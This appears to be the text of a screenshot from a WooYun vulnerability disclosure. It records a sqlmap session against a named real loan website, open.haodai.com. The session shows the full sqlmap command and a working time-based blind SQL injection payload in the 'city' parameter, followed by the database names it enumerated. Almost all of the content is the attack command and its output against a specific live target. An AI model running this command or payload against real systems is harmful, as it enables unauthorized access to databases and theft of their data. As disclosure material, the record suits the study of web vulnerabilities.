 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://open.haodai.com/list/index.html
?city=beijing&dkje=5&dklx=%e8%af%b7%e9%80%89%e6%8b%a9&dkqx=12" --dbs --no-cast -
-time-sec=20
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:57:25
[23:57:26] [INFO] resuming back-end DBMS 'mysql'
[23:57:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: city
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: city=beijing') AND SLEEP(20) AND ('MdOW'='MdOW&dkje=5&dklx=%e8%af%b
7%e9%80%89%e6%8b%a9&dkqx=12
---
[23:57:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:57:26] [INFO] fetching database names
[23:57:26] [INFO] fetching number of databases
[23:57:26] [INFO] resumed: 2
[23:57:26] [INFO] resumed: information_schema
[23:57:26] [INFO] resumed: hd
available databases [2]:
[*] hd
[*] information_schema
[23:57:26] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\open.haodai.com'
[*] shutting down at 23:57:26
www.wooyun.org